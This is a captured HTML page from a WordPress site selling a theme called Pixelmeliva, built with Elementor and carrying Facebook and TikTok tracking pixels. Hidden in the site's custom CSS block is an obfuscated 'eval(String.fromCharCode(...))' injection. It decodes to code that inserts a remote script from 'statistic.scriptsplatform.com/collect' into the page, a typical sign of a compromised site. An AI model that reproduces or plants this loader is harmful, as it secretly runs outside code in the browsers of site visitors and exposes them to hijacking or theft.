

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://my.pixelmeliva.id/salespage/
body_size: 71951
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0">
<title>salespage &#8211; Pixelmeliva</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="robots" content="index,follow"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="Pixelmeliva"/>
<meta property="og:url" content="https://my.pixelmeliva.id/salespage/"/>
<link rel="alternate" type="application/rss+xml" title="Pixelmeliva &raquo; Feed" href="https://my.pixelmeliva.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pixelmeliva &raquo; Comments Feed" href="https://my.pixelmeliva.id/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://my.pixelmeliva.id/wp-content/plugins/elementskit-off/modules/parallax/assets/css/style.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://my.pixelmeliva.id/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://my.pixelmeliva.id/wp-content/uploads/elementor/css/post-6.css?ver=1742730602' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://my.pixelmeliva.id/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://my.pixelmeliva.id/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://my.pixelmeliva.id/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.28.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://my.pixelmeliva.id/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.28.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://my.pixelmeliva.id/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.28.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://my.pixelmeliva.id/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.28.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://my.pixelmeliva.id/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://my.pixelmeliva.id/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.28.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://my.pixelmeliva.id/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.28.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://my.pixelmeliva.id/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.28.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://my.pixelmeliva.id/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.28.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://my.pixelmeliva.id/wp-content/plugins/elementor/assets/css/widget-accordion.min.css?ver=3.28.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://my.pixelmeliva.id/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://my.pixelmeliva.id/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.28.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://my.pixelmeliva.id/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.28.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-52-css' href='https://my.pixelmeliva.id/wp-content/uploads/elementor/css/post-52.css?ver=1742942202' type='text/css' media='all' />
<link rel='stylesheet' id='landingpress-css' href='https://my.pixelmeliva.id/wp-content/themes/landingpress-wp/style.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://my.pixelmeliva.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://my.pixelmeliva.id/wp-content/plugins/elementskit-off/widgets/init/assets/css/widget-styles-pro.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://my.pixelmeliva.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://my.pixelmeliva.id/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://my.pixelmeliva.id/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=5.10.27' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-particles-css' href='https://my.pixelmeliva.id/wp-content/plugins/elementskit-off/modules/particles/assets/css/particles.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href="https://my.pixelmeliva.id/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742730618" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href="https://my.pixelmeliva.id/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742730622" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href="https://my.pixelmeliva.id/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742730628" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href="https://my.pixelmeliva.id/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742831928" type='text/css' media='all' />
<script type="text/javascript" src="https://my.pixelmeliva.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://my.pixelmeliva.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://my.pixelmeliva.id/wp-content/plugins/elementskit-off/modules/parallax/assets/js/jarallax.js?ver=3.2.1" id="jarallax-js"></script>
<link rel="canonical" href="https://my.pixelmeliva.id/salespage/" />
<link rel='shortlink' href='https://my.pixelmeliva.id/?p=52' />
<meta name="cdp-version" content="1.4.9" /><script src="https://kit.fontawesome.com/eefaa3dbe5.js" crossorigin="anonymous"></script><meta name="generator" content="Elementor 3.28.1; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://my.pixelmeliva.id/wp-content/plugins/elementskit-off/modules/parallax/"
			</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">
svg { width: 1em; height: 1em; fill: currentColor; display: inline-block; vertical-align: middle; margin-top: -2px; } 
</style>
<link rel="icon" href="https://my.pixelmeliva.id/wp-content/uploads/2022/09/cropped-faviconpixelmeliva-32x32.png" sizes="32x32" />
<link rel="icon" href="https://my.pixelmeliva.id/wp-content/uploads/2022/09/cropped-faviconpixelmeliva-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://my.pixelmeliva.id/wp-content/uploads/2022/09/cropped-faviconpixelmeliva-180x180.png" />
<meta name="msapplication-TileImage" content="https://my.pixelmeliva.id/wp-content/uploads/2022/09/cropped-faviconpixelmeliva-270x270.png" />
<meta name="facebook-domain-verification" content="srcnlub7gb3e0fcxnf520tbnvmgjpg" /><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '328978008747478');
fbq('track', 'PageView', {
	"source": "landingpress",
	"version": "3.4.2"
});
</script>
<!-- End Facebook Pixel Code -->
<!-- Tiktok Pixel Code -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
ttq.load('CDF2R1RC77U5U64QQ1V0');
ttq.page();
}(window, document, 'ttq');
</script>
<!-- Tiktok Pixel Code -->
		<style type="text/css" id="wp-custom-css">
			.spg_livechat h6 {
    margin-top: 0;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://my.pixelmeliva.id/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.4.7' type='text/css' media='all' />
</head>
<body class="wp-singular page-template page-template-page_landingpress page-template-page_landingpress-php page page-id-52 wp-theme-landingpress-wp page-landingpress page-landingpress-full header-inactive footer-inactive elementor-default elementor-kit-6 elementor-page elementor-page-52">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="site-canvas">
<div id="page" class="site-container">
<div class="site-inner">
		<div id="content" class="site-content">
		<div class="container">
			<div id="primary" class="content-area">
	<main id="main" class="site-main">
			<div data-elementor-type="wp-page" data-elementor-id="52" class="elementor elementor-52">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4667234a elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4667234a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-29cb6330 elementor-invisible" data-id="29cb6330" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1dd00d1c elementor-widget elementor-widget-image" data-id="1dd00d1c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="117" height="16" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/Webpress-1.png" class="attachment-large size-large wp-image-54" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-3eaac8e8 elementor-widget elementor-widget-heading" data-id="3eaac8e8" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Satu WordPress Theme untuk<span style="color:#FFE072;"> Sejuta Kebutuhan Bisnis Online Anda!</span></p>				</div>
				</div>
				<div class="elementor-element elementor-element-11132c5d elementor-widget elementor-widget-text-editor" data-id="11132c5d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!--(figmeta)eyJmaWxlS2V5IjoiVU84QjZ2S2FtUDNFajFUUHd3OEpOSWlWIiwicGFzdGVJRCI6LTEsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAAKBUAALVa+58jWVW/t5JOunseO7Msy4qIiIiIirMrIiAi1ZVKUjNJVW1VpXtmXTdUJ5Xu2kmqYlWlZ3pFRMQXIiIi4gsRUREVEfGF+FZE5Y/ye+699Uj3fPjN/Xy2c8/jnnvued1zb81iHOV5eBIF5+uIsWu3Hcue+oHuBQz/2U7PnBpD3R6YPkA+8U2vAWuC27R7GLd8a2DrI4zafnBvZGKwIwZT3yRZHcErJE/9O5Y79cyRo9PMru0EVv/e1B86k1FvOnEHnt6j+btqOO05NsF7JeyZfc/0h0Dt+4Zpm1Og3eH02Ynp3QPyShPpme6IkFf1h3EOle9izAjB9dkMWwfKM/Xe1LEFGxPAkWcFtCK303nknoZ5BDYDpMAkjcE0dg7FkB/FyTxOTrzNknhsx37O9BwQmNMTdJIgbXsTRBMo1nOMydi0ySrc0O1D3cdIG3jOxMWg1ff0MfG1DxxnZOr21HFNTw8sxwZy59A0AsfDqEO2xG93ZAmxu+ZoZLk+Dfc8MMFJwgv7njmYjHRv6jqjewMh5AqWsntmD8ap+a4G5l1S6Zo/sgxCXPfvjQ8c8uhjlo3FbIG9cbCMkvkYu2LsZa7u+9NgCHED8gbixRuLGOA93btj0lraeDIKLOmDFqkKTQ4mHpHahjNyKmhnZA2GgZjT8WFrMRKbw4ye0xuYgHfllBLcgxe8kU6y932nH0yFDEBXhrrXq6CrPavfNz1T7uCaedcYTXxpz+vDCeEe8/VgUhn5hlgFg5ujydiyHd8KaInH3TBOCunMru+MLHIwQ5j1LHgTq5GqwPAKRb/CHvAuhoSCuckbwLUqHJjGjsiitjXWxc52EGG3LQw61grZ6c/[base64]/[base64]/iIP8vDmJv3TApI+BWQhpNFLOXq2AoKg4HYANx2RTHYwY9hjTDqHCK+02wcZxlJr2ILySX8y8UAuYYaYNqDgJyv9cL8VKaQZqBSAsXq0OAizWQktV17ABS77Zr0y/1D+tHcXh8/LfPhOs2Ki9HXMhyYAEqXIcZKxJHVE+vzEjE0S/[base64]/ixfk3muHqhjlF0sluoIV9JAg15JncSpXliE/[base64]/ijHeNPK8SftizumPwQED/HH80DCtw14gH+tE7xpy0k+UW6xoQZjZnL+DqVEQ8GbRwWWfyQ8c7q1i3AfHXrafxoq1vP4Ke1epqQ7dXThNxZPU3IjhtmqF5WMo8wTzvZxHNmN4ReKfsUEM/C5SbCHL4RPctTqI6wkh2uIsZbi3AVL8/Bz3MqjBhoEFLksyxeF4BaxHsYZnGIKZtVlMWzfnyyyWBalELVSzM0DpY4kbgz6ok7FcZime2p/jqcISy25ro4XB34UxVzHugHqv18hIA+OZc22JSA5hS3BjHGcYTyJvzbnG2E6xzJXE/x8UsDjp9pCWiuieaQVG8BMa0gal8MXRTLHaCw2QGGnYZ8t7R7Uy20N/iLLgdHFQbaxWMZrikoP24xX